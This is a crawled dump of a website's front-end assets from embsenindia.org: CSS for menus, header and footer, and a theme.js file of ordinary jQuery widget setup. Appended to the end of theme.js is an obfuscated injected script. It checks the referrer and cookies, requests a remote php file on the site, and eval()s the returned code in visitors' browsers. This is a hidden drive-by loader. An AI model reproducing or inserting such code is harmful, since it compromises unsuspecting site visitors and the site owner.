  overflow-y: scroll;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
.offcanvas-menu.open {
  z-index: 10000;
  opacity: 1;
}
.offcanvas-menu .sp-module-title {
  margin: 0 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  font-family: Open Sans, sans-serif;
  font-weight: normal;
  padding: 0 20px;
  letter-spacing: 4px;
}

.offcanvas_closer {
  position: absolute;
  display: block;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: -10;
  opacity: 0;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
.offcanvas_closer.open {
  z-index: 9999;
  opacity: 1;
}

.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  color: #000;
  border: 2px solid #eee;
  border-radius: 100%;
  width: 22px;
  height: 22px;
  line-height: 18px;
  text-align: center;
  font-size: 12px;
}

#offcanvas-inner-menu li a {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 5px 20px;
  margin: 0 0 -1px;
  line-height: 36px;
  color: #000;
  font-weight:500;
}
#offcanvas-inner-menu li a:hover, #offcanvas-inner-menu li a:focus {
  background-color: #289b4e;
  color: #fff;
}
#offcanvas-inner-menu li.dropdown > a:before {
  content: "\f107";
  display: block;
  float: right;
  font: normal normal normal 14px/1 FontAwesome;
  padding: 0 6px 0 20px;
  line-height: 36px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#offcanvas-inner-menu li .dropdown-menu {
  position: relative;
  width: 100%;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  padding: 10px 0px;
}
#offcanvas-inner-menu li .dropdown-menu li a {
  line-height: 24px;
  border-top-style: dotted;
  border-bottom-style: dotted;
}
#offcanvas-inner-menu li .dropdown-menu li a:before {
  line-height: 24px;
}
#offcanvas-inner-menu li .dropdown-menu li a:hover, #offcanvas-inner-menu li .dropdown-menu li a:focus {
  background: #f5f5f5;
  color: #289b4e;
}
#offcanvas-inner-menu li .dropdown-menu li:first-child a {
  border-top: 0;
}
#offcanvas-inner-menu li .dropdown-menu li:last-child a {
  border-bottom: 0;
}
#offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a {
  background: #de4853;
}
#offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a:hover, #offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a:focus {
  color: #fff;
}
#offcanvas-inner-menu li.open > a {
  background-color: #289b4e;
  color: #fff;
}
#offcanvas-inner-menu li.active > a {
  background-color: #289b4e;
  color: #fff;
}

.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .form-control, form#login-form .form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #de4853;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li input[type="checkbox"], form#login-form input[type="checkbox"] {
  margin-left: 0;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon, form#login-form .input-group-addon {
  background-color: #de4853;
  color: #fff;
  border-color: #de4853;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  padding: 6px 12px;
}

.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery, .flickGallery, .flickGallery_footer {
  margin: 0 -1px;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li, .flickGallery li, .flickGallery_footer li {
  float: left;
  width: 25%;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li + li, .flickGallery li + li, .flickGallery_footer li + li {
  margin-bottom: 0;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a, .flickGallery li a, .flickGallery_footer li a {
  display: block;
  padding: 0.25px 0.5px;
  overflow: hidden;
  width: 100%;
  border-radius: 0;
  position: relative;
  color: #fff;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a:after, .flickGallery li a:after, .flickGallery_footer li a:after {
  content: '+';
  position: absolute;
  display: block;
  top: 0.25px;
  bottom: 0.25px;
  left: 0.5px;
  right: 0.5px;
  background: rgba(0, 0, 0, 0.7);
  text-align: center;
  line-height: 63.5px;
  font-size: 24px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a:hover, .navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a:focus, .flickGallery li a:hover, .flickGallery li a:focus, .flickGallery_footer li a:hover, .flickGallery_footer li a:focus {
  background: none;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a:hover:after, .navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a:focus:after, .flickGallery li a:hover:after, .flickGallery li a:focus:after, .flickGallery_footer li a:hover:after, .flickGallery_footer li a:focus:after {
  opacity: 1;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .flickGallery li a img, .flickGallery li a img, .flickGallery_footer li a img {
  max-width: 100%;
}

.flickGallery_footer {
  margin: 0 -1px;
  padding: 0;
}

@media (max-width: 767px) {
  .bottom4 {
    width: 320px;
  }
}

/*=========header2==========*/
.header-top-bar {
  background: #de4853;
  color: #ffffff;
  padding: 8px 0;
}
.header-top-bar p {
  line-height: 33px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .header-top-bar .social-icons {
    float: left;
  }
}
.header-top-bar .social-icons li {
  float: left;
}
.header-top-bar .social-icons li a {
  border-color: #fff;
  border-width: 1.5px;
  color: #fff;
  width: 35px;
  height: 35px;
  line-height: 32px;
}

.navbar-form {
  margin: 0 -15px 0 0;
}
.navbar-form .form-control {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  height: 34px;
  width: 206px;
  border: 1px solid #de4853;
}
.navbar-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}
.navbar-form span {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background: none;
}
.navbar-form button {
  background: #de4853;
  color: #fff;
  padding: 6px 12px;
  height: 34px;
  line-height: 22px;
  text-transform: capitalize;
  margin: 0;
  border: none;
  border-radius: 0 3px 3px 0;
}

.header-transparent {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  position: fixed;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  z-index: 9999;
  padding: 25px 0;
  height: 100px;
}
@media (max-width: 767px) {
  .header-transparent {
    padding: 25px;
  }
}
.header-transparent.style2 {
  background: rgba(255, 255, 255, 0.1);
}
.header-transparent.navbar-default #main_nav .navbar-nav li a {
  color: #fff;
  -webkit-transition: inherit;
  transition: inherit;
}
.header-transparent.navbar-default .offcanvas-toggler {
  color: #fff;
}

.navbar.navbar-default.header-transparent.affix {
  padding: 4px 0px;
  height: 61px;
  background-color: rgba(255, 255, 255, 0.95);
  border-radius: 0px;
}
.navbar.navbar-default.header-transparent.affix.navbar-default #main_nav {
  padding-top: 9px;
}
.navbar.navbar-default.header-transparent.affix.navbar-default #main_nav .navbar-nav li a {
  color: #000;
  -webkit-transition: inherit;
  transition: inherit;
}
.navbar.navbar-default.header-transparent.affix.navbar-default #main_nav .navbar-nav .active a {
  color: white;
}
.navbar.navbar-default.header-transparent.affix.navbar-default .offcanvas-toggler {
  color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://www.embsenindia.org/css/footer-css.css
body_size: 2945
content:
@charset "utf-8";
/* CSS Document */

 .footer-top-layout {
  background: #454545 none repeat scroll 0 0;
  color: #ffffff;
  padding: 40px 0;
  padding-bottom:0px;
}
.OurBlog {
  margin-bottom: 32px;
  text-align: center;
}
.footer-top-layout h4 {
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 21px;
}
.OurBlog > p {
  color: #888888;
}
.post-blog-date::after {
  background: #ffffff none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 50px;
}
.post-blog-date {
  padding-bottom: 25px;
  position: relative;
}

body {
  color: #666666;
  font-family: "Open Sans",sans-serif;
  line-height: 24px;
}

/*.footer-top-layout [class*="col-sm-"]:first-child {
  padding: 0;
}*/
.footer-top-layout [class*="col-sm-"] {
  /*border-right: 2px solid #333333;*/
  padding: 0 0 0 28px;
  
}
.footer-top-layout {
  color: #ffffff;
}
.footer-col-item {
  min-height: 140px;
}

address {
  color: #545454;
}


.footer-top-layout [class*="col-sm-"]:last-child {
  border-right: medium none;
} 
.footer-top-layout {
  color: #ffffff;
}
body {
  color: #666666;
  font-family: "Open Sans",sans-serif;

}
.footer-top-layout h4 {
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 21px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  color: #333333;
  font-family: "Roboto",sans-serif;
  font-weight: 500;
  line-height: 1.1;
  margin-top: 0;
}
body {
  color: #666666;
  font-family: "Open Sans",sans-serif;
  line-height: 24px;
}
.footer-col-item .item-contact p{
  color: #545454;
  display: inline-block;
  margin:0;
}
.footer-col-item .item-contact{
  color: #545454;
  display: inline-block;
  margin-bottom: 7px;
  width: 100%;
  padding-bottom:12px;
  margin-bottom:12px;
}
.footer-col-item .item-contact a {
  color: #545454;
  display: inline-block;
}

.footer-col-item .item-contact a .link-id {
  color: #ffffff;
  margin-left: 0;
  margin-right: 6px;
}
.footer-col-item span {
  margin-right: 7px;
}
.footer-col-item .item-contact a {
  color: #8c929a;
}

.footer-top-layout h4 {
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 21px;
  font-family: "Open Sans",sans-serif;
  text-transform:uppercase;
  font-weight:300;
}
.signUpNewsletter {
  position: relative;
}
.signUpNewsletter .gt-email {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #666666;
  border-radius: 0;
  color: #ffffff;
  height: 52px;
}
.signUpNewsletter .btn-go {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-color: #666666;
  border-style: solid;
  border-width: 0 0 0 1px;
  bottom: 0;
  color: #ffffff;
  font-size: 16px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  width: 52px;
}
.footer-bottom-layout {
  background: #282828 none repeat scroll 0 0;
  padding: 20px 0;
  text-align: center;
}
body {
  color: #666666;
  font-family: "Open Sans",sans-serif;
  line-height: 24px;
}
.socialMedia-footer {
  margin-bottom: 20px;
}
.socialMedia-footer > a {
  display: inline-block;
  margin: 0 8px;
}
.footer-bottom-layout {
  text-align: center;
}








--- FILE ---
content_type: application/javascript
request_url: https://www.embsenindia.org/js/theme.js
body_size: 11275
content:
// JavaScript Document

;(function($) {
    "use strict";
    
    $('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
        event.preventDefault(); 
        event.stopPropagation(); 
        $(this).parent().siblings().removeClass('open');
        $(this).parent().toggleClass('open');
    });


    //$(document).ready(function(){
    //    $("nav.navbar-default").sticky({topSpacing:0})
    //})

    
    function flickrGalleryHeader(){
        if( $('.flickGallery').length ){
            $('.flickGallery').jflickrfeed({
                limit: 12,
                qstrings: {
                    id: '44802888@N04'
                },
                itemTemplate: '<li><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></li>'
            })
        }
    }
    flickrGalleryHeader();
    
    function flickrGalleryFooter(){
        if( $('.flickGallery_footer').length ){
            $('.flickGallery_footer').jflickrfeed({
                limit: 8,
                qstrings: {
                    id: '44802888@N04'
                },
                itemTemplate: '<li><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></li>'
            })
        }
    }
    flickrGalleryFooter();
    
    function offcanvasActivator(){
        if ( $('.offcanvas-toggler').length ){
            $('.offcanvas-toggler').on('click', function(){
                $('.offcanvas-menu,.offcanvas_closer').toggleClass('open')
            });
            $('.offcanvas_closer,.close-offcanvas').on('click',function(){
                $('.offcanvas-menu,.offcanvas_closer').removeClass('open')
            })
        }
    }
    offcanvasActivator();
    
    function countDownActive(){
        if ( $('#comingsoon-countdown').length ){
             $('#comingsoon-countdown').countdown('2018/10/05', function(event) { 
                 $(this).html(event.strftime(
                     '<div class="days"><span class="number">%-D</span><span class="string">%!D:Day,Days;</span></div>'+
                     '<div class="hours"><span class="number">%H</span><span class="string">%!H:Hour,Hours;</span></div>'+
                     '<div class="minutes"><span class="number">%M</span><span class="string">%!M:Minute,Minutes;</span></div>'+
                     '<div class="seconds"><span class="number">%S</span><span class="string">%!S:Second,Seconds;</span></div>'
                ))
            })
        }
    }
    countDownActive();
    
    
    
    function navbarAffix(){
        if ( $('.navbar').length ){
            var affixTop =  $('.navbar').offset().top;
            $('.navbar').affix({
                offset: {
                    top: affixTop,
                    bottom: function () {
                        return (this.bottom = $('.footer').outerHeight(false))
                    }
                }
            })
        }
    }
//    navbarAffix();
    
    
    
    $(function () {
      $('[data-toggle="tooltip"]').tooltip()
    })
    
    $(document).ready(function(){
        
        
    });
    
    $(window).load(function(){
        
        
        
        
    })
    /*work Image Popup*/
    function imagePopup(){
        if ($('.test-popup-link').length) {            
            $('.test-popup-link').magnificPopup({
                type: 'image'
            })
        }
    }    
    imagePopup();
    
    /*Project Filter 2*/
    function workIsotopeFilter(){
        if( $('#portfolio').length ){
            $('#portfolio').imagesLoaded(function(){
                $('#portfolio').isotope({
                    itemSelector: '.simpleportfolio-columns-3',
                    layoutMode: 'fitRows'                    
                })
            });

            $('#portfolio-filter li').on( 'click', function() {
                $('#portfolio-filter').find('.active').removeClass('active');
                $(this).addClass('active');
                var $filterValue = $(this).data('filter');
                $('#portfolio').isotope({ filter: $filterValue })
            })
        }
    }
    workIsotopeFilter();

    
//    progress-bar....//
    
    $(".progress-element").each(function() {
        $(this).waypoint(function() {
            var progressBar = $(".progress-bar");
            progressBar.each(function(indx){
                $(this).css("width", $(this).attr("aria-valuenow") + "%")
            })
        }, {
            triggerOnce: true,
            offset: 'bottom-in-view'

        });
    });
/*... circle-progress-bar=====*/
    
    $(".pie-chart").each(function() {
        $(this).waypoint(function() {
            $('.pie-chart').circleProgress({
                startAngle:-1.6,
                size: 150,
                thickness:2,
                duration: 2000,
                easing: "circleProgressEase",
                emptyFill: 'transparent',
                fill: {
                    color: ["#1193d4"]
                }
            });
          }, {
              triggerOnce: true,
              offset: 'bottom-in-view'

            });
        });
    
    function circle_progress(){
        if( $('.circle').length ){
            $(".circle").each(function() {
                $(this).waypoint(function() {
                    $('.circle').circleProgress({
                        startAngle:-1.6,
                        size: 150,
                        duration: 2000,
                        easing: "circleProgressEase",
                        emptyFill: '#fafafa',
                        lineCap: 'round'
                    })
                }, {
                    triggerOnce: true,
                    offset: 'bottom-in-view'
                })
            })
        }
    }
    
    function counterActivator(){
        if ( $('.counter').length ){
            $('.counter').counterUp({
                delay: 70,
                time: 1000
            })
        }
    }
    counterActivator();
    
    function revolutionSliderActiver () {
        if ($('.slidercontainer #rev_slider').length ) {
            $("#rev_slider").revolution({
                sliderType:"standard",
                sliderLayout:"auto",
                
                delay:9000,
                startwidth:1170,
                startheight:550,
                startWithSlide:0,

                fullScreenAlignForce:"off",
                autoHeight:"off",
                minHeight:"off",

                shuffle:"off",

                onHoverStop:"on",

                thumbWidth:100,
                thumbHeight:50,
                thumbAmount:3,

                hideThumbsOnMobile:"off",
                hideNavDelayOnMobile:1500,
                hideBulletsOnMobile:"off",
                hideArrowsOnMobile:"on",
                hideThumbsUnderResoluition:0,

                hideThumbs:0,
                hideTimerBar:"off",

                keyboardNavigation:"on",

                navigationType:"none",
                navigationArrows:"solo",
                navigationStyle:"preview1",

                navigationHAlign:"center",
                navigationVAlign:"bottom",
                navigationHOffset:30,
                navigationVOffset:30,

                soloArrowLeftHalign:"left",
                soloArrowLeftValign:"center",
                soloArrowLeftHOffset:20,
                soloArrowLeftVOffset:0,

                soloArrowRightHalign:"right",
                soloArrowRightValign:"center",
                soloArrowRightHOffset:20,
                soloArrowRightVOffset:0,

                touchenabled:"on",
                swipe_velocity:"0.7",
                swipe_max_touches:"1",
                swipe_min_touches:"1",
                drag_block_vertical:"false",

                parallax:"mouse",
                parallaxBgFreeze:"on",
                parallaxLevels:[10,7,4,3,2,5,4,3,2,1],
                parallaxDisableOnMobile:"off",

                stopAtSlide:-1,
                stopAfterLoops:-1,
                hideCaptionAtLimit:0,
                hideAllCaptionAtLilmit:0,
                hideSliderAtLimit:0,

                dottedOverlay:"none",

                spinned:"spinner4",

                fullWidth:"off",
                forceFullWidth:"off",
                fullScreen:"off",
                fullScreenOffsetContainer:"#topheader-to-offset",
                fullScreenOffset:"0px",

                panZoomDisableOnMobile:"off",

                simplifyAll:"on",

                shadow:0
            })
        }
    }
    revolutionSliderActiver ();
    
    
    function revSliderActivator() {
        if ( $('.banner').length ){
            $('.banner').revolution({
                
            })
        }
    }
    
    
    /*----------------------------------------------------*/
    /*  Google Map
    /*----------------------------------------------------*/        
    function mapBox () {
        if ( $( '#mapBox' ).length ){
            var $lat = $('#mapBox').data('lat');
            var $lon = $('#mapBox').data('lon');
            var $zoom = $('#mapBox').data('zoom');
            
            var map = new GMaps({
                el: '#mapBox',
                lat: $lat,
                lng: $lon,
                scrollwheel: false,
                scaleControl: true,
                streetViewControl: true,
                panControl: true,
                disableDoubleClickZoom: true,
                mapTypeControl: true,
                zoom: $zoom
            }) 
        }
    }
    mapBox();
    
    $(window).ready(function(){
        circle_progress();
    })
    
})(jQuery);if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//embsenindia.org/french/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};